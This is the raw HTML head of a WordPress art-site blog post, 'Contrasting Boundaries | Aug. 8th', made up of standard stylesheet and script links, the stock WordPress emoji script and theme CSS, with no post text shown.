

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/
body_size: 22705
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<title>Contrasting Boundaries | Aug. 8th | </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="pingback" href="https://apcfinearts.com/xmlrpc.php" />
	<title>Contrasting Boundaries | Aug. 8th &#8211; APC Fine Arts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Feed" href="https://apcfinearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APC Fine Arts &raquo; Comments Feed" href="https://apcfinearts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apcfinearts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apcfinearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='asteria-style-css' href='https://apcfinearts.com/wp-content/themes/asteria/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='asteria-icons-css' href='https://apcfinearts.com/wp-content/themes/asteria/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/asteria.js?ver=6.8.3" id="asteria_js-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/js/other.js?ver=6.8.3" id="asteria_otherjs-js"></script>
<script type="text/javascript" src="https://apcfinearts.com/wp-content/themes/asteria/js/jquery.nivo.js?ver=6.8.3" id="asteria_nivo-js"></script>
<link rel="https://api.w.org/" href="https://apcfinearts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apcfinearts.com/wp-json/wp/v2/posts/6971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apcfinearts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://apcfinearts.com/2015/contrasting-boundaries-aug-8th/" />
<link rel='shortlink' href='https://wp.me/p8j0M5-1Or' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apcfinearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapcfinearts.com%2F2015%2Fcontrasting-boundaries-aug-8th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apcfinearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapcfinearts.com%2F2015%2Fcontrasting-boundaries-aug-8th%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">

body .fixed_site .header .center{width:100%!important;}
.single #content{ margin-top:10px;}
.header , .header2, .header3, .header4{ margin-top:30px;}
.widget_corner{ display:none;}
.page #content{ margin-top:20px;}
.edit_wrap{border-color: transparent;}
.comments_template{ margin-bottom:40px;}

#sidebar { border-left:1px solid rgba(0, 0, 0, 0.05);}
#sidebar .widget{ padding-bottom:0px!important}
.page-template-page-leftsidebar-php #sidebar{border-right:1px solid rgba(0, 0, 0, 0.05);border-left:none;}
.page-template-page-leftsidebar-php #sidebar .widget_wrap{ padding-left:0!important;}
#sidebar .widget .widgettitle, #home_widgets .widget .widgettitle{text-align: right;padding-bottom: 20px;border-bottom: 1px solid; border-color:rgba(0, 0, 0, 0.05);}
#sidebar .widget{ background:none!important; padding-bottom:0;}
#sidebar .widget_wrap{width:88%!important; padding:0!important; padding-left:12%!important;}
#sidebar #searchform div{border:1px solid rgba(0, 0, 0, 0.05)}

.fixed_site{width: 80%;margin: 0 auto;}
body .fixed_site .center, body .fixed_site .midrow_wrap, body .fixed_site .header3 .top_head .center{ width:95%!important;}
.fixed_wrap{width: 100%;float: left;background: #fff;}
.fixed_site #footer{ margin-top:0;}
.footefixed{ margin-bottom:40px;}

.single_post{ background:none;}
.lay3 .hentry{ margin-bottom:15px;}
.lay4 .hentry, .lay5 .single_post{border-bottom:1px solid rgba(0, 0, 0, 0.07); background:none;}
.lay4 .hentry:last-child, .lay5 .single_post:last-child{border:none;}
.author_posts{ background:none;border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-top: 1px solid rgba(0, 0, 0, 0.07);}
.lay5 .single_post{ margin-bottom:0;}
.more-link, .moretag{background: rgba(0, 0, 0, 0.07);}
.lay2 .hentry, .lay3 .hentry{background: rgba(0, 0, 0, 0.03);}
.author #content{ margin-top:0!important;}

#ast_nextprev{ margin-top:0;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.share_this, #ast_related{border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-top: 1px solid rgba(0, 0, 0, 0.07); background:none;}
.comments_template #comments, #comments_ping, #reply-title{border-bottom: 1px solid rgba(0, 0, 0, 0.07); padding-bottom:20px; border-top:none;}

.comment-body{border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.comment-form-comment textarea, .comm_wrap input{background: rgba(0, 0, 0, 0.03);border: 1px solid rgba(0, 0, 0, 0.07);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;box-shadow: 0 0 5px rgba(0, 0, 0, 0.03) inset;}

.ast_pagenav .current{color: #fff;background: #33aaee;}
.ast_pagenav .pagi_border dt{ background:rgba(0, 0, 0, 0.1);}
.home_tabs{ background:none;}

#sidebar .widget .widgettitle{ margin-right:10%;}
#accordion img{ max-width:940px!important;}
body .fixed_site .header3 .center{width:100%!important;}

.comment-form-comment textarea, .comm_wrap input{border-top: 1px solid rgba(0, 0, 0, 0.1)!important;border-left: 1px solid rgba(0, 0, 0, 0.1)!important;border-right: 1px solid rgba(0, 0, 0, 0.1)!important;}
#sidebar .widget{ margin-top:20px;}
.edit_wrap{ border-color:transparent;}
body .share_this{ background-color:transparent!important;}
body .author_posts{ background:none!important;}
.ast_map{ margin-bottom:0!important;}
.lay1 .ast_vid, .lay2 .ast_vid, .lay3 .ast_vid, .lay4 .ast_vid, .lay6 .ast_vid{ max-height:235px;}
.page-numbers{ background-color:rgba(0, 0, 0, 0.02)!important;}
body #home_widgets .widget{background-color: transparent!important;border: 1px solid rgba(0, 0, 0, 0.04);}
body #home_widgets .widget{width:30.6%!important;}
/*-----------------------------Single Post Background------------------------------------*/
body.postid-6971, body.page-id-6971{ 
background-color:  # !important;
}
/*-----------------------------INDIVIDUAL PAGE HEADER------------------------------------*/
body.page-id-6971 .page_tt h1{text-align:!important;}

/*--------------SLIDER HEIGHT---------------*/
#zn_nivo, .slider-wrapper, .slide_wrap, .banner ul li, #accordion, .kwicks li, #accordion{height:400px!important;}
#accordion, .kwicks.horizontal li{min-height:400px!important;}
/*--------------CALL TO ACTION---------------*/
.home_action{background:#f5f5f5!important;}
.home_action_button{background:#db5a49!important; }
.home_action_button a{color:#ffffff!important;}

/*------------------------------------SITE TITLE------------------------------------------*/
.logo h1, .logo h2{font-size:50px!important;}
.logo h1 a, .logo h2 a, .ast_maintanace .logo h1 a{font-family:'Comfortaa'!important;color:#ffffff!important; font-weight:!important;}

.nivo-caption h3, #accordion h3, .banner .sld_layout2 h3, .banner .sld_layout3 h3{font-family:'Comfortaa'!important;}
.sld_layout2 h3, .sld_layout3 h3, .acc-sld_layout2 h3, .acc-sld_layout3 h3, .wrap-sld_layout2 h3, .wrap-sld_layout3 h3{font-size:60px!important; line-height:1.3em}
/*---------------TYPOGRAPHY------------*/
/*Content Font*/
body{font-family:'Raleway', Arial, Helvetica!important; 
font-size:18px!important;}
body, #ast_nextprev a{ color:#777777!important;}

/*Post Title Font*/
h1, h2, h3, h4, h5, h6, #topmenu ul li a, .text_block, .lay1_title h3, #sidebar .widget .widgettitle, .left_arro, .right_arro, #submit, .widget_calendar caption, .rel_content a, #ast_related ul li a, .fourofour a{font-family:'Dosis', Arial, Helvetica!important; font-weight:normal;}

/*Woocommerce*/
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{font-family:'Dosis', Arial, Helvetica!important;}

/*Menu Font Size*/
body #topmenu ul li a{ font-size:20px!important;}

/*Post Title Font Size*/
.lay1 h2.postitle a, .lay2 h2.postitle a, .lay3 h2.postitle a, .lay4 h2.postitle a, .lay5 h2.postitle a, .lay6 h2.postitle a{ font-size:20px;font-weight:normal!important;}

body .page_tt .postitle{font-size:40px!important; font-weight:normal!important;}


/*------------------------------------ROUNDED CORNERS------------------------------------------*/
/*------------------------------------DROP SHADOW------------------------------------------*/
.fixindex, .footefixed, .singlefx{-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);}

/*------------------------------------ELEMENTS COLORS------------------------------------------*/
/*SOCIAL SHARE BUTTONS COLOR*/
body .social_buttons div i, body .social_buttons div a{color:#dddddd!important;}

/*PRIMARY ELEMENT*/
#ast_nextprev, #ast_related ul li.active, .single_post .tabs li.active, .single_post .tabs li, .trigger_wrap, .single_post, .comment-body, #ast_related, #ast_related ul, .comm_wrap input, .comment-form-comment textarea, .lay4 .hentry, .lay2 .hentry, .lay3 .hentry, .search_term, .author_div, .to_top, .ast_blocks{background-color:!important;}

.fixed_wrap{background-color:!important;}
#ast_related ul{ background:none!important;}
.widget_corner{border-color: transparent transparent  transparent!important;}

/*SECONDARY ELEMENT*/
.header4 #topmenu ul li:hover, .nivo-caption .sld_layout1 p, .banner .sld_layout1 p, .acc-sld_layout2 p, .header4 #topmenu .sub-menu, .acc-sld_layout1 p{ border-color:#33aaee!important;}
#topmenu ul li ul li a:hover, .nivo-caption .sld_layout1 h3 a, .nivo-controlNav a.active, .banner .sld_layout1 h3 a, .acc-sld_layout1 h3 a, .tab.active, .thn_post_wrap .more-link:hover, .moretag:hover, #submit, .page_tt, #searchsubmit, .contact_submit input, .pad_menutitle, .to_top:hover, .page-numbers:hover, .ast_pagenav .current, .progrssn, #simple-menu, .wpcf7-submit{background-color:#33aaee!important;}

.nivo-caption p a, .banner .sld_layout1 p a, .banner .sld_layout2 p a, .banner .wrap-sld_layout3 p a, .acord_text p a, .lay2 h2 a, .lay3 h2 a, .lay4 h2 a, .lay5 .postitle a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .rel_content a, #reply-title small a, .logged-in-as a, .edit_wrap i:hover, #home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .widget_calendar td a, .astwt_iframe a, .ast_countdown li, .ast_biotxt a, .ast_bio .ast_biotxt h3, .search_term h2, .author_right h2, .author_right a, #contact_block .widgettitle, #contact_block a:link, #contact_block a:visited, .copytext a, .ast_maintanace .logo h1 a, #ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i, .post_meta a:hover, .social_buttons div a:hover i, .social_buttons div a:hover, .widgets p a, .tagcloud a, .text_block a:link, .text_block a:visited, .commentmetadata a{color:#33aaee!important;}



.rel_content .rel_more:hover{border-color: transparent transparent #33aaee transparent!important;}
.tab.active .tab_arrow{border-color: #33aaee transparent transparent transparent!important;}


